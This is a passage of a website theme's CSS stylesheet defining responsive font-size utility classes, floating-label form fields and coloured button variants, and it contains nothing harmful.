  font-size: calc(1.65rem + 4.8vw) !important;
}

@media (min-width: 1200px) {
  .fs-105 {
    font-size: 5.25rem !important;
  }
}

.fs-106 {
  font-size: calc(1.655rem + 4.86vw) !important;
}

@media (min-width: 1200px) {
  .fs-106 {
    font-size: 5.3rem !important;
  }
}

.fs-107 {
  font-size: calc(1.66rem + 4.92vw) !important;
}

@media (min-width: 1200px) {
  .fs-107 {
    font-size: 5.35rem !important;
  }
}

.fs-108 {
  font-size: calc(1.665rem + 4.98vw) !important;
}

@media (min-width: 1200px) {
  .fs-108 {
    font-size: 5.4rem !important;
  }
}

.fs-109 {
  font-size: calc(1.67rem + 5.04vw) !important;
}

@media (min-width: 1200px) {
  .fs-109 {
    font-size: 5.45rem !important;
  }
}

.fs-110 {
  font-size: calc(1.675rem + 5.1vw) !important;
}

@media (min-width: 1200px) {
  .fs-110 {
    font-size: 5.5rem !important;
  }
}

.fs-111 {
  font-size: calc(1.68rem + 5.16vw) !important;
}

@media (min-width: 1200px) {
  .fs-111 {
    font-size: 5.55rem !important;
  }
}

.fs-112 {
  font-size: calc(1.685rem + 5.22vw) !important;
}

@media (min-width: 1200px) {
  .fs-112 {
    font-size: 5.6rem !important;
  }
}

.fs-113 {
  font-size: calc(1.69rem + 5.28vw) !important;
}

@media (min-width: 1200px) {
  .fs-113 {
    font-size: 5.65rem !important;
  }
}

.fs-114 {
  font-size: calc(1.695rem + 5.34vw) !important;
}

@media (min-width: 1200px) {
  .fs-114 {
    font-size: 5.7rem !important;
  }
}

.fs-115 {
  font-size: calc(1.7rem + 5.4vw) !important;
}

@media (min-width: 1200px) {
  .fs-115 {
    font-size: 5.75rem !important;
  }
}

.fs-116 {
  font-size: calc(1.705rem + 5.46vw) !important;
}

@media (min-width: 1200px) {
  .fs-116 {
    font-size: 5.8rem !important;
  }
}

.fs-117 {
  font-size: calc(1.71rem + 5.52vw) !important;
}

@media (min-width: 1200px) {
  .fs-117 {
    font-size: 5.85rem !important;
  }
}

.fs-118 {
  font-size: calc(1.715rem + 5.58vw) !important;
}

@media (min-width: 1200px) {
  .fs-118 {
    font-size: 5.9rem !important;
  }
}

.fs-119 {
  font-size: calc(1.72rem + 5.64vw) !important;
}

@media (min-width: 1200px) {
  .fs-119 {
    font-size: 5.95rem !important;
  }
}

.fs-120 {
  font-size: calc(1.725rem + 5.7vw) !important;
}

@media (min-width: 1200px) {
  .fs-120 {
    font-size: 6rem !important;
  }
}

.fs-121 {
  font-size: calc(1.73rem + 5.76vw) !important;
}

@media (min-width: 1200px) {
  .fs-121 {
    font-size: 6.05rem !important;
  }
}

.fs-122 {
  font-size: calc(1.735rem + 5.82vw) !important;
}

@media (min-width: 1200px) {
  .fs-122 {
    font-size: 6.1rem !important;
  }
}

.fs-123 {
  font-size: calc(1.74rem + 5.88vw) !important;
}

@media (min-width: 1200px) {
  .fs-123 {
    font-size: 6.15rem !important;
  }
}

.fs-124 {
  font-size: calc(1.745rem + 5.94vw) !important;
}

@media (min-width: 1200px) {
  .fs-124 {
    font-size: 6.2rem !important;
  }
}

.fs-125 {
  font-size: calc(1.75rem + 6vw) !important;
}

@media (min-width: 1200px) {
  .fs-125 {
    font-size: 6.25rem !important;
  }
}

.fs-126 {
  font-size: calc(1.755rem + 6.06vw) !important;
}

@media (min-width: 1200px) {
  .fs-126 {
    font-size: 6.3rem !important;
  }
}

.fs-127 {
  font-size: calc(1.76rem + 6.12vw) !important;
}

@media (min-width: 1200px) {
  .fs-127 {
    font-size: 6.35rem !important;
  }
}

.fs-128 {
  font-size: calc(1.765rem + 6.18vw) !important;
}

@media (min-width: 1200px) {
  .fs-128 {
    font-size: 6.4rem !important;
  }
}

.fs-129 {
  font-size: calc(1.77rem + 6.24vw) !important;
}

@media (min-width: 1200px) {
  .fs-129 {
    font-size: 6.45rem !important;
  }
}

.fs-130 {
  font-size: calc(1.775rem + 6.3vw) !important;
}

@media (min-width: 1200px) {
  .fs-130 {
    font-size: 6.5rem !important;
  }
}

.fs-131 {
  font-size: calc(1.78rem + 6.36vw) !important;
}

@media (min-width: 1200px) {
  .fs-131 {
    font-size: 6.55rem !important;
  }
}

.fs-132 {
  font-size: calc(1.785rem + 6.42vw) !important;
}

@media (min-width: 1200px) {
  .fs-132 {
    font-size: 6.6rem !important;
  }
}

.fs-133 {
  font-size: calc(1.79rem + 6.48vw) !important;
}

@media (min-width: 1200px) {
  .fs-133 {
    font-size: 6.65rem !important;
  }
}

.fs-134 {
  font-size: calc(1.795rem + 6.54vw) !important;
}

@media (min-width: 1200px) {
  .fs-134 {
    font-size: 6.7rem !important;
  }
}

.fs-135 {
  font-size: calc(1.8rem + 6.6vw) !important;
}

@media (min-width: 1200px) {
  .fs-135 {
    font-size: 6.75rem !important;
  }
}

.fs-136 {
  font-size: calc(1.805rem + 6.66vw) !important;
}

@media (min-width: 1200px) {
  .fs-136 {
    font-size: 6.8rem !important;
  }
}

.fs-137 {
  font-size: calc(1.81rem + 6.72vw) !important;
}

@media (min-width: 1200px) {
  .fs-137 {
    font-size: 6.85rem !important;
  }
}

.fs-138 {
  font-size: calc(1.815rem + 6.78vw) !important;
}

@media (min-width: 1200px) {
  .fs-138 {
    font-size: 6.9rem !important;
  }
}

.fs-139 {
  font-size: calc(1.82rem + 6.84vw) !important;
}

@media (min-width: 1200px) {
  .fs-139 {
    font-size: 6.95rem !important;
  }
}

.fs-140 {
  font-size: calc(1.825rem + 6.9vw) !important;
}

@media (min-width: 1200px) {
  .fs-140 {
    font-size: 7rem !important;
  }
}

.fs-141 {
  font-size: calc(1.83rem + 6.96vw) !important;
}

@media (min-width: 1200px) {
  .fs-141 {
    font-size: 7.05rem !important;
  }
}

.fs-142 {
  font-size: calc(1.835rem + 7.02vw) !important;
}

@media (min-width: 1200px) {
  .fs-142 {
    font-size: 7.1rem !important;
  }
}

.fs-143 {
  font-size: calc(1.84rem + 7.08vw) !important;
}

@media (min-width: 1200px) {
  .fs-143 {
    font-size: 7.15rem !important;
  }
}

.fs-144 {
  font-size: calc(1.845rem + 7.14vw) !important;
}

@media (min-width: 1200px) {
  .fs-144 {
    font-size: 7.2rem !important;
  }
}

.fs-145 {
  font-size: calc(1.85rem + 7.2vw) !important;
}

@media (min-width: 1200px) {
  .fs-145 {
    font-size: 7.25rem !important;
  }
}

.fs-146 {
  font-size: calc(1.855rem + 7.26vw) !important;
}

@media (min-width: 1200px) {
  .fs-146 {
    font-size: 7.3rem !important;
  }
}

.fs-147 {
  font-size: calc(1.86rem + 7.32vw) !important;
}

@media (min-width: 1200px) {
  .fs-147 {
    font-size: 7.35rem !important;
  }
}

.fs-148 {
  font-size: calc(1.865rem + 7.38vw) !important;
}

@media (min-width: 1200px) {
  .fs-148 {
    font-size: 7.4rem !important;
  }
}

.fs-149 {
  font-size: calc(1.87rem + 7.44vw) !important;
}

@media (min-width: 1200px) {
  .fs-149 {
    font-size: 7.45rem !important;
  }
}

.fs-150 {
  font-size: calc(1.875rem + 7.5vw) !important;
}

@media (min-width: 1200px) {
  .fs-150 {
    font-size: 7.5rem !important;
  }
}

.fs-151 {
  font-size: calc(1.88rem + 7.56vw) !important;
}

@media (min-width: 1200px) {
  .fs-151 {
    font-size: 7.55rem !important;
  }
}

.fs-152 {
  font-size: calc(1.885rem + 7.62vw) !important;
}

@media (min-width: 1200px) {
  .fs-152 {
    font-size: 7.6rem !important;
  }
}

.fs-153 {
  font-size: calc(1.89rem + 7.68vw) !important;
}

@media (min-width: 1200px) {
  .fs-153 {
    font-size: 7.65rem !important;
  }
}

.fs-154 {
  font-size: calc(1.895rem + 7.74vw) !important;
}

@media (min-width: 1200px) {
  .fs-154 {
    font-size: 7.7rem !important;
  }
}

.fs-155 {
  font-size: calc(1.9rem + 7.8vw) !important;
}

@media (min-width: 1200px) {
  .fs-155 {
    font-size: 7.75rem !important;
  }
}

.fs-156 {
  font-size: calc(1.905rem + 7.86vw) !important;
}

@media (min-width: 1200px) {
  .fs-156 {
    font-size: 7.8rem !important;
  }
}

.fs-157 {
  font-size: calc(1.91rem + 7.92vw) !important;
}

@media (min-width: 1200px) {
  .fs-157 {
    font-size: 7.85rem !important;
  }
}

.fs-158 {
  font-size: calc(1.915rem + 7.98vw) !important;
}

@media (min-width: 1200px) {
  .fs-158 {
    font-size: 7.9rem !important;
  }
}

.fs-159 {
  font-size: calc(1.92rem + 8.04vw) !important;
}

@media (min-width: 1200px) {
  .fs-159 {
    font-size: 7.95rem !important;
  }
}

.fs-160 {
  font-size: calc(1.925rem + 8.1vw) !important;
}

@media (min-width: 1200px) {
  .fs-160 {
    font-size: 8rem !important;
  }
}

.fs-161 {
  font-size: calc(1.93rem + 8.16vw) !important;
}

@media (min-width: 1200px) {
  .fs-161 {
    font-size: 8.05rem !important;
  }
}

.fs-162 {
  font-size: calc(1.935rem + 8.22vw) !important;
}

@media (min-width: 1200px) {
  .fs-162 {
    font-size: 8.1rem !important;
  }
}

.fs-163 {
  font-size: calc(1.94rem + 8.28vw) !important;
}

@media (min-width: 1200px) {
  .fs-163 {
    font-size: 8.15rem !important;
  }
}

.fs-164 {
  font-size: calc(1.945rem + 8.34vw) !important;
}

@media (min-width: 1200px) {
  .fs-164 {
    font-size: 8.2rem !important;
  }
}

.fs-165 {
  font-size: calc(1.95rem + 8.4vw) !important;
}

@media (min-width: 1200px) {
  .fs-165 {
    font-size: 8.25rem !important;
  }
}

.fs-166 {
  font-size: calc(1.955rem + 8.46vw) !important;
}

@media (min-width: 1200px) {
  .fs-166 {
    font-size: 8.3rem !important;
  }
}

.fs-167 {
  font-size: calc(1.96rem + 8.52vw) !important;
}

@media (min-width: 1200px) {
  .fs-167 {
    font-size: 8.35rem !important;
  }
}

.fs-168 {
  font-size: calc(1.965rem + 8.58vw) !important;
}

@media (min-width: 1200px) {
  .fs-168 {
    font-size: 8.4rem !important;
  }
}

.fs-169 {
  font-size: calc(1.97rem + 8.64vw) !important;
}

@media (min-width: 1200px) {
  .fs-169 {
    font-size: 8.45rem !important;
  }
}

.fs-170 {
  font-size: calc(1.975rem + 8.7vw) !important;
}

@media (min-width: 1200px) {
  .fs-170 {
    font-size: 8.5rem !important;
  }
}

.fs-171 {
  font-size: calc(1.98rem + 8.76vw) !important;
}

@media (min-width: 1200px) {
  .fs-171 {
    font-size: 8.55rem !important;
  }
}

.fs-172 {
  font-size: calc(1.985rem + 8.82vw) !important;
}

@media (min-width: 1200px) {
  .fs-172 {
    font-size: 8.6rem !important;
  }
}

.fs-173 {
  font-size: calc(1.99rem + 8.88vw) !important;
}

@media (min-width: 1200px) {
  .fs-173 {
    font-size: 8.65rem !important;
  }
}

.fs-174 {
  font-size: calc(1.995rem + 8.94vw) !important;
}

@media (min-width: 1200px) {
  .fs-174 {
    font-size: 8.7rem !important;
  }
}

.fs-175 {
  font-size: calc(2rem + 9vw) !important;
}

@media (min-width: 1200px) {
  .fs-175 {
    font-size: 8.75rem !important;
  }
}

.fs-176 {
  font-size: calc(2.005rem + 9.06vw) !important;
}

@media (min-width: 1200px) {
  .fs-176 {
    font-size: 8.8rem !important;
  }
}

.fs-177 {
  font-size: calc(2.01rem + 9.12vw) !important;
}

@media (min-width: 1200px) {
  .fs-177 {
    font-size: 8.85rem !important;
  }
}

.fs-178 {
  font-size: calc(2.015rem + 9.18vw) !important;
}

@media (min-width: 1200px) {
  .fs-178 {
    font-size: 8.9rem !important;
  }
}

.fs-179 {
  font-size: calc(2.02rem + 9.24vw) !important;
}

@media (min-width: 1200px) {
  .fs-179 {
    font-size: 8.95rem !important;
  }
}

.fs-180 {
  font-size: calc(2.025rem + 9.3vw) !important;
}

@media (min-width: 1200px) {
  .fs-180 {
    font-size: 9rem !important;
  }
}

.fs-181 {
  font-size: calc(2.03rem + 9.36vw) !important;
}

@media (min-width: 1200px) {
  .fs-181 {
    font-size: 9.05rem !important;
  }
}

.fs-182 {
  font-size: calc(2.035rem + 9.42vw) !important;
}

@media (min-width: 1200px) {
  .fs-182 {
    font-size: 9.1rem !important;
  }
}

.fs-183 {
  font-size: calc(2.04rem + 9.48vw) !important;
}

@media (min-width: 1200px) {
  .fs-183 {
    font-size: 9.15rem !important;
  }
}

.fs-184 {
  font-size: calc(2.045rem + 9.54vw) !important;
}

@media (min-width: 1200px) {
  .fs-184 {
    font-size: 9.2rem !important;
  }
}

.fs-185 {
  font-size: calc(2.05rem + 9.6vw) !important;
}

@media (min-width: 1200px) {
  .fs-185 {
    font-size: 9.25rem !important;
  }
}

.fs-186 {
  font-size: calc(2.055rem + 9.66vw) !important;
}

@media (min-width: 1200px) {
  .fs-186 {
    font-size: 9.3rem !important;
  }
}

.fs-187 {
  font-size: calc(2.06rem + 9.72vw) !important;
}

@media (min-width: 1200px) {
  .fs-187 {
    font-size: 9.35rem !important;
  }
}

.fs-188 {
  font-size: calc(2.065rem + 9.78vw) !important;
}

@media (min-width: 1200px) {
  .fs-188 {
    font-size: 9.4rem !important;
  }
}

.fs-189 {
  font-size: calc(2.07rem + 9.84vw) !important;
}

@media (min-width: 1200px) {
  .fs-189 {
    font-size: 9.45rem !important;
  }
}

.fs-190 {
  font-size: calc(2.075rem + 9.9vw) !important;
}

@media (min-width: 1200px) {
  .fs-190 {
    font-size: 9.5rem !important;
  }
}

.fs-191 {
  font-size: calc(2.08rem + 9.96vw) !important;
}

@media (min-width: 1200px) {
  .fs-191 {
    font-size: 9.55rem !important;
  }
}

.fs-192 {
  font-size: calc(2.085rem + 10.02vw) !important;
}

@media (min-width: 1200px) {
  .fs-192 {
    font-size: 9.6rem !important;
  }
}

.fs-193 {
  font-size: calc(2.09rem + 10.08vw) !important;
}

@media (min-width: 1200px) {
  .fs-193 {
    font-size: 9.65rem !important;
  }
}

.fs-194 {
  font-size: calc(2.095rem + 10.14vw) !important;
}

@media (min-width: 1200px) {
  .fs-194 {
    font-size: 9.7rem !important;
  }
}

.fs-195 {
  font-size: calc(2.1rem + 10.2vw) !important;
}

@media (min-width: 1200px) {
  .fs-195 {
    font-size: 9.75rem !important;
  }
}

.fs-196 {
  font-size: calc(2.105rem + 10.26vw) !important;
}

@media (min-width: 1200px) {
  .fs-196 {
    font-size: 9.8rem !important;
  }
}

.fs-197 {
  font-size: calc(2.11rem + 10.32vw) !important;
}

@media (min-width: 1200px) {
  .fs-197 {
    font-size: 9.85rem !important;
  }
}

.fs-198 {
  font-size: calc(2.115rem + 10.38vw) !important;
}

@media (min-width: 1200px) {
  .fs-198 {
    font-size: 9.9rem !important;
  }
}

.fs-199 {
  font-size: calc(2.12rem + 10.44vw) !important;
}

@media (min-width: 1200px) {
  .fs-199 {
    font-size: 9.95rem !important;
  }
}

.fs-200 {
  font-size: calc(2.125rem + 10.5vw) !important;
}

@media (min-width: 1200px) {
  .fs-200 {
    font-size: 10rem !important;
  }
}

input,
textarea,
select {
  -webkit-appearance: none !important;
}

.form-label-group {
  position: relative;
}

.form-label-group>label {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  margin-bottom: 0;
  color: #959ca9;
  border: 1px solid transparent;
  transition: all 0.1s ease-in-out;
  font-size: 0.75rem;
  text-align: left;
  padding: 0.6rem 1rem;
  pointer-events: none;
}

.form-label-group .form-control:-ms-input-placeholder {
  color: transparent;
}

.form-label-group .form-control::-moz-placeholder {
  color: transparent;
}

.form-label-group .form-control::placeholder {
  color: transparent !important;
}

.form-label-group .form-control:not(:-moz-placeholder-shown) {
  padding-top: calc(0.6rem + 0.6rem * (2 / 3));
  padding-bottom: calc(0.6rem / 3);
}

.form-label-group .form-control:not(:-ms-input-placeholder) {
  padding-top: calc(0.6rem + 0.6rem * (2 / 3));
  padding-bottom: calc(0.6rem / 3);
}

.form-label-group .form-control:not(:placeholder-shown) {
  padding-top: calc(0.6rem + 0.6rem * (2 / 3));
  padding-bottom: calc(0.6rem / 3);
}

.form-label-group .form-control:not(:-moz-placeholder-shown)~label {
  padding-top: calc(0.6rem / 3);
  padding-bottom: calc(0.6rem / 3);
  font-size: 0.6rem;
}

.form-label-group .form-control:not(:-ms-input-placeholder)~label {
  padding-top: calc(0.6rem / 3);
  padding-bottom: calc(0.6rem / 3);
  font-size: 0.6rem;
}

.form-label-group .form-control:not(:placeholder-shown)~label {
  padding-top: calc(0.6rem / 3);
  padding-bottom: calc(0.6rem / 3);
  font-size: 0.6rem;
}

form.dark-fields .form-control {
  background: rgba(255, 255, 255, 0.03);
  border-color: rgba(255, 255, 255, 0.1);
  color: #cacaca;
}

form.dark-fields .form-control:focus {
  border-color: rgba(63, 120, 224, 0.5);
}

form.dark-fields .form-control::-moz-placeholder {
  color: #cacaca;
}

form.dark-fields .form-control:-ms-input-placeholder {
  color: #cacaca;
}

form.dark-fields .form-control::placeholder {
  color: #cacaca;
}

.search-form {
  position: relative;
}

.search-form .form-control {
  margin: 0;
  padding-right: 2.25rem !important;
}

.search-form:before {
  content: "";
  font-family: "Unicons";
  display: block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0.75rem;
  font-size: 0.9rem;
  color: #959ca9;
  z-index: 1;
}

.form-check-input {
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
}

.help-block.with-errors {
  color: #de4747;
  margin-top: 0.25rem;
}

.form-select {
  background-clip: padding-box;
}

.input-group>.form-control:focus,
.input-group>.form-select:focus {
  z-index: 0;
}

.btn {
  display: inline-block;
  font-weight: 700;
  line-height: 1.7;
  letter-spacing: -0.01rem;
  color: #60697b;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 2px solid transparent;
  box-sizing: border-box;
  transform: translateY(0);
  padding: 0.5rem 1.2rem;
  font-size: 0.8rem;
  border-radius: 0.4rem;
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}

.btn:hover {
  transform: translateY(-0.15rem);
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15);
  color: #fff;
}

.btn.btn-white:hover,
.btn[class*=btn-soft-]:hover {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.05);
}

.btn-check:focus+.btn,
.btn:focus {
  outline: 0;
}

.btn-check:checked+.btn,
.btn-check:active+.btn,
.btn:active,
.btn.active {
  transform: translateY(-0.15rem);
}

.btn:disabled,
.btn.disabled,
fieldset:disabled .btn {
  pointer-events: none;
  opacity: 0.65;
  box-shadow: none;
}

.btn.btn-block {
  padding: 0;
  width: 2.2rem;
  height: 2.2rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 1rem;
  line-height: 1;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.btn.btn-block:disabled,
.btn.btn-block.disabled,
fieldset:disabled .btn.btn-block {
  opacity: 1;
}

.btn.btn-block.btn-sm,
.btn-group-sm>.btn.btn-block {
  width: 1.8rem;
  height: 1.8rem;
  font-size: 1rem;
}

.btn.btn-block.btn-lg,
.btn-group-lg>.btn.btn-block {
  width: 3rem;
  height: 3rem;
  font-size: calc(1.265rem + 0.18vw);
}

@media (min-width: 1200px) {

  .btn.btn-block.btn-lg,
  .btn-group-lg>.btn.btn-block {
    font-size: 1.4rem;
  }
}

.btn.btn-block.btn-play {
  width: 3.5rem;
  height: 3.5rem;
  font-size: 1.2rem;
}

.btn.btn-block.btn-play i {
  margin-left: 0.15rem;
}

.btn.btn-circle {
  padding: 0;
  border-radius: 100% !important;
  width: 2.2rem;
  height: 2.2rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 1rem;
  line-height: 1;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.btn.btn-circle:disabled,
.btn.btn-circle.disabled,
fieldset:disabled .btn.btn-circle {
  opacity: 1;
}

.btn.btn-circle.btn-sm,
.btn-group-sm>.btn.btn-circle {
  width: 1.8rem;
  height: 1.8rem;
  font-size: 0.8rem;
}

.btn.btn-circle.btn-sm i,
.btn-group-sm>.btn.btn-circle i {
  font-size: 0.85rem;
}

.btn.btn-circle.btn-lg,
.btn-group-lg>.btn.btn-circle {
  width: 3rem;
  height: 3rem;
  font-size: calc(1.255rem + 0.06vw);
}

@media (min-width: 1200px) {

  .btn.btn-circle.btn-lg,
  .btn-group-lg>.btn.btn-circle {
    font-size: 1.3rem;
  }
}

.btn.btn-circle.btn-play {
  width: 3.5rem;
  height: 3.5rem;
  font-size: 1rem;
}

.btn.btn-circle.btn-play i {
  margin-left: 0.15rem;
}

.btn.btn-circle.btn-play:hover {
  transform: none;
}

.btn.btn-circle.counter {
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
}

.btn.btn-circle .number {
  display: table-cell;
  text-align: center;
  margin: 0 auto;
  vertical-align: middle;
  font-size: 1.1rem;
  font-weight: 700;
}

.input-group .btn:hover {
  transform: none;
}

.btn-blue {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-blue:hover {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-check:focus+.btn-blue,
.btn-blue:focus {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-check:checked+.btn-blue,
.btn-check:active+.btn-blue,
.btn-blue:active,
.btn-blue.active,
.show>.btn-blue.dropdown-toggle {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3769c4;
}

.btn-blue:disabled:not(.btn-circle):not(.btn-block),
.btn-blue.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-outline-blue {
  color: #3f78e0;
  border-color: #3f78e0;
}

.btn-outline-blue:hover {
  color: #fff;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-check:focus+.btn-outline-blue,
.btn-outline-blue:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-blue,
.btn-check:active+.btn-outline-blue,
.btn-outline-blue:active,
.btn-outline-blue.active,
.btn-outline-blue.dropdown-toggle.show {
  color: #3f78e0;
  background-color: #3f78e0;
  border-color: #3f78e0;
}

.btn-check:checked+.btn-outline-blue:focus,
.btn-check:active+.btn-outline-blue:focus,
.btn-outline-blue:active:focus,
.btn-outline-blue.active:focus,
.btn-outline-blue.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(63, 120, 224, 0.5);
}

.btn-outline-blue:disabled,
.btn-outline-blue.disabled {
  color: #3f78e0;
  background-color: transparent;
}

.btn-purple {
  color: #fff;
  background-color: #747ed1;
  border-color: #747ed1;
}

.btn-purple:hover {
  color: #fff;
  background-color: #747ed1;
  border-color: #747ed1;
}

.btn-check:focus+.btn-purple,
.btn-purple:focus {
  color: #fff;
  background-color: #747ed1;
  border-color: #747ed1;
}

.btn-check:checked+.btn-purple,
.btn-check:active+.btn-purple,
.btn-purple:active,
.btn-purple.active,
.show>.btn-purple.dropdown-toggle {
  color: #fff;
  background-color: #747ed1;
  border-color: #666eb7;
}

.btn-purple:disabled:not(.btn-circle):not(.btn-block),
.btn-purple.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #747ed1;
  border-color: #747ed1;
}

.btn-outline-purple {
  color: #747ed1;
  border-color: #747ed1;
}

.btn-outline-purple:hover {
  color: #fff;
  background-color: #747ed1;
  border-color: #747ed1;
}

.btn-check:focus+.btn-outline-purple,
.btn-outline-purple:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-purple,
.btn-check:active+.btn-outline-purple,
.btn-outline-purple:active,
.btn-outline-purple.active,
.btn-outline-purple.dropdown-toggle.show {
  color: #747ed1;
  background-color: #747ed1;
  border-color: #747ed1;
}

.btn-check:checked+.btn-outline-purple:focus,
.btn-check:active+.btn-outline-purple:focus,
.btn-outline-purple:active:focus,
.btn-outline-purple.active:focus,
.btn-outline-purple.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(116, 126, 209, 0.5);
}

.btn-outline-purple:disabled,
.btn-outline-purple.disabled {
  color: #747ed1;
  background-color: transparent;
}

.btn-violet {
  color: #fff;
  background-color: #a07cc5;
  border-color: #a07cc5;
}

.btn-violet:hover {
  color: #fff;
  background-color: #a07cc5;
  border-color: #a07cc5;
}

.btn-check:focus+.btn-violet,
.btn-violet:focus {
  color: #fff;
  background-color: #a07cc5;
  border-color: #a07cc5;
}

.btn-check:checked+.btn-violet,
.btn-check:active+.btn-violet,
.btn-violet:active,
.btn-violet.active,
.show>.btn-violet.dropdown-toggle {
  color: #fff;
  background-color: #a07cc5;
  border-color: #8c6dac;
}

.btn-violet:disabled:not(.btn-circle):not(.btn-block),
.btn-violet.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #a07cc5;
  border-color: #a07cc5;
}

.btn-outline-violet {
  color: #a07cc5;
  border-color: #a07cc5;
}

.btn-outline-violet:hover {
  color: #fff;
  background-color: #a07cc5;
  border-color: #a07cc5;
}

.btn-check:focus+.btn-outline-violet,
.btn-outline-violet:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-violet,
.btn-check:active+.btn-outline-violet,
.btn-outline-violet:active,
.btn-outline-violet.active,
.btn-outline-violet.dropdown-toggle.show {
  color: #a07cc5;
  background-color: #a07cc5;
  border-color: #a07cc5;
}

.btn-check:checked+.btn-outline-violet:focus,
.btn-check:active+.btn-outline-violet:focus,
.btn-outline-violet:active:focus,
.btn-outline-violet.active:focus,
.btn-outline-violet.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(160, 124, 197, 0.5);
}

.btn-outline-violet:disabled,
.btn-outline-violet.disabled {
  color: #a07cc5;
  background-color: transparent;
}

.btn-pink {
  color: #fff;
  background-color: #d16b86;
  border-color: #d16b86;
}

.btn-pink:hover {
  color: #fff;
  background-color: #d16b86;
  border-color: #d16b86;
}

.btn-check:focus+.btn-pink,
.btn-pink:focus {
  color: #fff;
  background-color: #d16b86;
  border-color: #d16b86;
}

.btn-check:checked+.btn-pink,
.btn-check:active+.btn-pink,
.btn-pink:active,
.btn-pink.active,
.show>.btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #d16b86;
  border-color: #b75e75;
}

.btn-pink:disabled:not(.btn-circle):not(.btn-block),
.btn-pink.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #d16b86;
  border-color: #d16b86;
}

.btn-outline-pink {
  color: #d16b86;
  border-color: #d16b86;
}

.btn-outline-pink:hover {
  color: #fff;
  background-color: #d16b86;
  border-color: #d16b86;
}

.btn-check:focus+.btn-outline-pink,
.btn-outline-pink:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-pink,
.btn-check:active+.btn-outline-pink,
.btn-outline-pink:active,
.btn-outline-pink.active,
.btn-outline-pink.dropdown-toggle.show {
  color: #d16b86;
  background-color: #d16b86;
  border-color: #d16b86;
}

.btn-check:checked+.btn-outline-pink:focus,
.btn-check:active+.btn-outline-pink:focus,
.btn-outline-pink:active:focus,
.btn-outline-pink.active:focus,
.btn-outline-pink.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(209, 107, 134, 0.5);
}

.btn-outline-pink:disabled,
.btn-outline-pink.disabled {
  color: #d16b86;
  background-color: transparent;
}

.btn-red {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-red:hover {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-check:focus+.btn-red,
.btn-red:focus {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-check:checked+.btn-red,
.btn-check:active+.btn-red,
.btn-red:active,
.btn-red.active,
.show>.btn-red.dropdown-toggle {
  color: #fff;
  background-color: #e2626b;
  border-color: #c6565e;
}

.btn-red:disabled:not(.btn-circle):not(.btn-block),
.btn-red.disabled:not(.btn-circle):not(.btn-block) {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-outline-red {
  color: #e2626b;
  border-color: #e2626b;
}

.btn-outline-red:hover {
  color: #fff;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-check:focus+.btn-outline-red,
.btn-outline-red:focus {
  box-shadow: none;
}

.btn-check:checked+.btn-outline-red,
.btn-check:active+.btn-outline-red,
.btn-outline-red:active,
.btn-outline-red.active,
.btn-outline-red.dropdown-toggle.show {
  color: #e2626b;
  background-color: #e2626b;
  border-color: #e2626b;
}

.btn-check:checked+.btn-outline-red:focus,
.btn-check:active+.btn-outline-red:focus,
.btn-outline-red:active:focus,
.btn-outline-red.active:focus,
.btn-outline-red.dropdown-toggle.show:focus {
  box-shadow: 0rem 0.25rem 0.75rem rgba(30, 34, 40, 0.15), 0 0 0 0.25rem rgba(226, 98, 107, 0.5);
}

.btn-outline-red:disabled,
.btn-outline-red.disabled {
  color: #e2626b;
  background-color: transparent;
}

.btn-orange {
  color: #fff;
  background-color: #f78b77;
  border-color: #f78b77;
}

.btn-orange:hover {
  color: #fff;
  background-color: #f78b77;
  border-color: #f78b77;
}

.btn-check:focus+.btn-orange,
.btn-orange:focus {
  color: #fff;
  background-color: #f78b77;
  border-color: #f78b77;
}

.btn-check:checked+.btn-orange,
.btn-check:active+.btn-orange,
.btn-orange:active,
.btn-orange.active,
.show>.btn-orange.dropdown-toggle {
  color: #fff;
  background-color: #f78b77;
  border-color: #d87a68;
}

.btn-orange:disabled:not(.btn-circle):not(.btn-block),
